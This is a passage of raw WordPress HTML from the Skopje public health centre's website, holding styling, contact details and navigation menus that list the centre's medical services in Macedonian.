top;background-image:url('/wp-content/plugins/qtc-mediczop/qtc-options/assets/images/banner.jpg');}.doctor-title-bar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.doctor-title-bar{padding-top:45px;padding-right:0;padding-bottom:45px;padding-left:0;}body{font-family:Roboto;line-height:26px;font-weight:normal;font-style:normal;color:#4e5453;font-size:14px;}h1{font-family:Roboto;line-height:48px;font-weight:normal;font-style:normal;color:#1b2725;font-size:42px;}h2{font-family:Roboto;line-height:42px;font-weight:normal;font-style:normal;color:#1b2725;font-size:36px;}h3{font-family:Roboto;line-height:30px;font-weight:normal;font-style:normal;color:#1b2725;font-size:24px;}h4{font-family:Roboto;line-height:24px;font-weight:normal;font-style:normal;color:#1b2725;font-size:18px;}h5{font-family:Roboto;line-height:22px;font-weight:normal;font-style:normal;color:#1b2725;font-size:16px;}h6{font-family:Roboto;line-height:18px;font-weight:normal;font-style:normal;color:#1b2725;font-size:14px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<body class="help-template-default single single-help postid-124 mediczop-body mediczop-sticky wpb-js-composer js-comp-ver-5.4.5 vc_responsive" >
<div id="wrapper">
    <div class="wrapper-content">
                    <div class="bt_page_loader style-3">
                <div class="page_loader_inner">
                    <div class="bt_spinner"></div>
                </div>
            </div>
            <header class="header-v5  title-bar help-title-bar "  data-uk-sticky="{media: 992, top: -300, animation: 'uk-animation-slide-top'}" >
    <div class="uk-container uk-container-center">
        <div class="header">
            <div class="top-bar ">
                <div class="">
                    <div class="uk-grid">
                        <div class="uk-width-medium-1-3 uk-width-small-1-1 uk-width-1-1">
                            <div class="logo">
                                        <a href="https://zds.mk/"> <img src="/wp-content/themes/mediczop/assets/images/logo_mk.png" alt="Здравствен Дом Скопје"/> </a>
                                    </div>
                        </div>
                        <div class="uk-width-medium-2-3 uk-width-small-1-1 uk-width-1-1">
                            <div class="uk-grid">
                                                                    <div class="uk-width-medium-3-10 uk-width-small-1-1 uk-width-1-1" style="width:22% !important">
                                        <div class="mediczop-flex-box mediczop-flex-box-jc-end" style="padding-top:24%">
                                            <div class="box">
                                                <div class="box-icon">
                                                    <span class="fa fa-envelope"></span>
                                                </div>
                                                <div class="box-text">
                                                    <h5></h5>
                                                    <a href="mailto:http://info@zds.mk">info@zds.mk</a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="uk-width-medium-3-10 uk-width-small-1-1 uk-width-1-1" style="width:23% !important">
                                        <div class="mediczop-flex-box mediczop-flex-box-jc-end" style="padding-top:24%">
                                            <div class="box">
                                                <div class="box-icon">
                                                    <span class="fa fa-phone"></span>
                                                </div>
                                                <div class="box-text">
                                                    <h5></h5>
                                                    <p>(+389) 3134-534</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="uk-width-medium-4-10 uk-width-small-1-1 uk-width-1-1" style="width:36% !important">
                                        <div class="mediczop-flex-box mediczop-flex-box-jc-end" style="padding-top:13% !important">
                                            <div class="box">
                                                <div class="box-icon">
                                                    <span class="fa fa-map-marker"></span>
                                                </div>
                                                <div class="box-text">
                                                    <h5></h5>
                                                    <p>Бул.Крсте Мисирков 28, Скопје bul. Krste Misirkov 28, Skopje</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
									
                                    								<div class="uk-width-medium-3-10 uk-width-small-1-1 uk-width-1-1" style="width:19% !important">
								<div class="mediczop-flex-box mediczop-flex-box-jc-end" style="padding-top:24%">
								<div class="box">
								<div class="box-icon"></div>
									<div class="box-text"> 
									<a href="https://www.facebook.com/jzuZdravstvenDomSkopje/" class="facebook-hover social-mediczop" target="_blank"><i class="fa fa-facebook" style="font-size:22px !important"></i></a>
									<i class="fa fa-twitter" style="font-size:22px !important;padding: 17px;"></i>
									<i class="fa fa-youtube" style="font-size:22px !important"></i><!--<a href="#" class="youtube-hover social-mediczop" target="_blank"></a>-->
								</div>
								</div>
								</div>
								</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="main-menu mediczop-bg-color-java-star uk-clearfix">
                <div class="">
                    <ul class="primary-menu uk-float-left uk-hidden-small">
                        <li id="menu-item-1436" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1436" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/"><span class="menu-title"><span class="title-menu">ДОМА</span></span></a></li>
<li id="menu-item-1437" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1437" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a><span class="menu-title"><span class="title-menu">СЛУЖБИ</span></span></a><ul class="standar-dropdown standard autodrop_submenu sub-menu dropdown-menu" style="">	<li id="menu-item-4101" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4101" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Гази Баба“</span></span></a></li>
	<li id="menu-item-4102" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4102" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-2/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Карпош“</span></span></a></li>
	<li id="menu-item-4103" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4103" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-3/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Кисела Вода“</span></span></a></li>
	<li id="menu-item-4104" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4104" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-4/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Центар“</span></span></a></li>
	<li id="menu-item-4105" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4105" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-5/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Чаир“</span></span></a></li>
	<li id="menu-item-4100" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4100" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b8-%d0%b8-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b8-%d1%83/"><span class="menu-title"><span class="title-menu">Служба за превентивни и здравствени услуги на спортисти</span></span></a></li>
	<li id="menu-item-4092" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4092" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b1%d0%b8%d0%be%d1%85%d0%b5%d0%bc%d0%b8%d1%81%d0%ba%d0%be-%d0%bb%d0%b0%d0%b1%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%81%d0%ba%d0%b0-%d0%b4/"><span class="menu-title"><span class="title-menu">Служба за биохемиско-лабораториска дејност</span></span></a></li>
	<li id="menu-item-4107" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4107" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-8/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по интерна медицина</span></span></a></li>
	<li id="menu-item-4108" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4108" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-4/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по неврологија</span></span></a></li>
	<li id="menu-item-4112" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4112" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-5/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по психијатрија</span></span></a></li>
	<li id="menu-item-4097" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4097" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d1%82%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%bc%d0%be%d1%88-%d1%81%d0%be-%d0%b4%d0%be%d0%bc/"><span class="menu-title"><span class="title-menu">Служба за итна медицинска помош со домашно лекување и итна стоматолошка помош</span></span></a></li>
	<li id="menu-item-4114" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4114" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-6/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по физикална медицина и рехабилитација и ортопедија</span></span></a></li>
	<li id="menu-item-4110" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4110" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-7/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по офталмологија</span></span></a></li>
	<li id="menu-item-4109" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4109" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-9/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по оториноларингологија</span></span></a></li>
	<li id="menu-item-4106" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4106" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-3/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по дерматовенерологија</span></span></a></li>
	<li id="menu-item-4113" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4113" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82-2/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по радиодијагностика</span></span></a></li>
	<li id="menu-item-4111" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4111" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%ba%d0%be-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb%d1%82%d0%b0%d1%82/"><span class="menu-title"><span class="title-menu">Служба за специјалистичко-консултативна здравствена заштита по пнеумофтизиологија</span></span></a></li>
	<li id="menu-item-4095" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4095" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%b7%d0%b0-%d0%bf%d0%be%d1%82%d1%80/"><span class="menu-title"><span class="title-menu">Служба за здравствена заштита за потреби на осудените и притворените лица</span></span></a></li>
	<li id="menu-item-4093" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4093" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b4%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bd%d0%b0%d0%be%d0%b4-%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d0%b8-%d0%bc%d0%b8%d1%81%d0%bb%d0%b5%d1%9a%d0%b5/"><span class="menu-title"><span class="title-menu">Служба за давање наод, оценка и мислење во постапка за оценување на привремената спреченост за работа и мислење за остварување на други права од задолжителното здравствено осигурување (Првостепена и Второстепена лекарска комисија)</span></span></a></li>
	<li id="menu-item-4096" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4096" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%bd%d0%b0-%d0%bc%d0%b0%d1%98%d0%ba/"><span class="menu-title"><span class="title-menu">Служба за здравствена заштита на мајки и деца</span></span></a></li>
	<li id="menu-item-4099" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4099" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d0%bd%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%98%d0%b5-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0-%d0%b8-%d0%bc%d0%bb/"><span class="menu-title"><span class="title-menu">Служба за ментално здравје на деца и младинци „Младост“ – Скопје</span></span></a></li>
	<li id="menu-item-8750" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8750" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d1%84%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%b4%d0%b5/"><span class="menu-title"><span class="title-menu">Служба за функционална проценка на деца и млади</span></span></a></li>
</ul>
</li>
<li id="menu-item-1440" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1440" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/novosti/"><span class="menu-title"><span class="title-menu">НОВОСТИ</span></span></a><ul class="standar-dropdown standard autodrop_submenu sub-menu dropdown-menu" style="">	<li id="menu-item-8611" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8611" data-depth="1"><a href="https://zds.mk/%d1%98%d0%b0%d0%b2%d0%b5%d0%bd-%d0%bf%d0%be%d0%b2%d0%b8%d0%ba/"><span class="menu-title"><span class="title-menu">Јавен Повик</span></span></a></li>
	<li id="menu-item-8850" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-8850" data-depth="1"><a href="https://zds.mk/%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%bd%d0%b0-%d1%81%d0%bc%d0%b5%d1%82%d0%ba%d0%b0/"><span class="menu-title"><span class="title-menu">Завршна Сметка</span></span></a></li>
</ul>
</li>
<li id="menu-item-6189" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-6189" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/%d1%81%d0%be%d0%b2%d0%b5%d1%82-%d0%be%d0%b4-%d0%bd%d0%b0%d1%88%d0%b8%d1%82%d0%b5-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d0%b8/"><span class="menu-title"><span class="title-menu">СОВЕТ ОД НАШИТЕ ДОКТОРИ</span></span></a></li>
<li id="menu-item-6974" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-6974" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%98%d0%b0%d1%82%d0%b0/"><span class="menu-title"><span class="title-menu">ИНВЕСТИЦИИ ВО ТЕХНОЛОГИЈАТА</span></span></a></li>
<li id="menu-item-1838" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1838" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/za_nas/"><span class="menu-title"><span class="title-menu">ЗА НАС</span></span></a><ul class="standar-dropdown standard autodrop_submenu sub-menu dropdown-menu" style="">	<li id="menu-item-1869" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1869" data-depth="1"><a href="https://zds.mk/%d0%bc%d0%b5%d0%bd%d0%b0%d1%9f%d0%b5%d1%80%d1%81%d0%ba%d0%b8-%d1%82%d0%b8%d0%bc/"><span class="menu-title"><span class="title-menu">Менаџерски тим</span></span></a></li>
	<li id="menu-item-2767" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2767" data-depth="1"><a href="https://zds.mk/%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%bd%d0%b8%d1%86%d0%b8/"><span class="menu-title"><span class="title-menu">Советници</span></span></a></li>
	<li id="menu-item-1533" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-1533" data-depth="1"><a href="https://zds.mk/%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BD%D0%B8%D1%86%D0%B8-%D0%BD%D0%B0-%D1%80%D0%B5/"><span class="menu-title"><span class="title-menu">Раководители на служби и сектори</span></span></a></li>
	<li id="menu-item-1534" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-1534" data-depth="1"><a href="/index.php/finansiski_izvestai/"><span class="menu-title"><span class="title-menu">Финансиски извештаи</span></span></a></li>
	<li id="menu-item-1854" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1854" data-depth="1"><a href="https://zds.mk/%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%bd%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d0%bc%d0%b5%d1%82%d0%ba%d0%b8/"><span class="menu-title"><span class="title-menu">Завршни пресметки</span></span></a></li>
</ul>
</li>
<li id="menu-item-1449" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1449" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/kontakt/"><span class="menu-title"><span class="title-menu">КОНТАКТ</span></span></a></li>
<li id="menu-item-3370-en" class=" lang-item lang-item-135 lang-item-en lang-item-first no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-3370-en" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/en/homen/" hreflang="en-GB" lang="en-GB"><span class="menu-title"><span class="title-menu"><img src="[data-uri]" title="English" alt="English" /></span></span></a></li>
<li id="menu-item-3370-mk" class=" lang-item lang-item-39 lang-item-mk current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3370-mk" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/help/what-if-the-download-stops-or-is-interrupted-before-it-is-complete/" hreflang="mk-MK" lang="mk-MK"><span class="menu-title"><span class="title-menu"><img src="[data-uri]" title="македонски јазик" alt="македонски јазик" /></span></span></a></li>
<li id="menu-item-3370-sq" class=" lang-item lang-item-42 lang-item-sq no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-3370-sq" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/sq/home-page-shqip/" hreflang="sq" lang="sq"><span class="menu-title"><span class="title-menu"><img src="[data-uri]" title="Shqip" alt="Shqip" /></span></span></a></li>
                    </ul>
                    <div class="logo-mobi">
                                <a href="https://zds.mk/"> <img src="/wp-content/themes/mediczop/assets/images/logo_mobile_mk.png" alt="Здравствен Дом Скопје"/> </a>
                            </div>
                    <div class="search uk-float-right">
                        <div data-uk-dropdown="{mode:'click', pos:'bottom-right'}">
                            <a href="#" class=""><span class="fa fa-search"></span></a>
                            <div class="uk-dropdown uk-dropdown-bottom">
                                <form method="get" action="https://zds.mk/">
                        <div class="uk-position-relative">
                            <input type="text" ..." value="" name="s">
                            <button type="submit"><span class="fa fa-search"></span></button>
                        </div>
                    </form>                            </div>
                        </div>
                        <div class="bars-mobile open">
                            <span></span> <span></span> <span></span> <span></span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="mobile-menu">
                <nav class="nav-holder">
                                            <ul>
                            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1436" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a href="https://zds.mk/"><span class="menu-title"><span class="title-menu">ДОМА</span></span></a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1437" data-uk-dropdown="{remaintime:'0'}"  data-depth="0"><a><span class="menu-title"><span class="title-menu">СЛУЖБИ</span></span></a><ul class="standar-dropdown standard autodrop_submenu sub-menu dropdown-menu" style="">	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4101" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Гази Баба“</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4102" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-2/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Карпош“</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4103" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-3/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Кисела Вода“</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4104" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-4/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Центар“</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4105" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d1%80%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b0-%d0%b8-%d1%81%d1%82%d0%be%d0%bc-5/"><span class="menu-title"><span class="title-menu">Служба за примарна, превентивна и стоматолошка здравствена заштита „Чаир“</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4100" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b5%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%b2%d0%bd%d0%b8-%d0%b8-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b8-%d1%83/"><span class="menu-title"><span class="title-menu">Служба за превентивни и здравствени услуги на спортисти</span></span></a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4092" data-depth="1"><a href="https://zds.mk/%d1%81%d0%bb%d1%83%d0%b6%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b1%d0%b8%d0%be%d1%85%d0%b5%d0%bc%d0%b8%d1%81%d0%ba%d0%be-%d0%bb%d0%b0%d0%b1%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%81%d0%ba%d0%b0-%d0%b4/"><span class="menu-title"><span class="title-menu">Служба за биохемиско-лабораториска дејност</span></span></a></li>
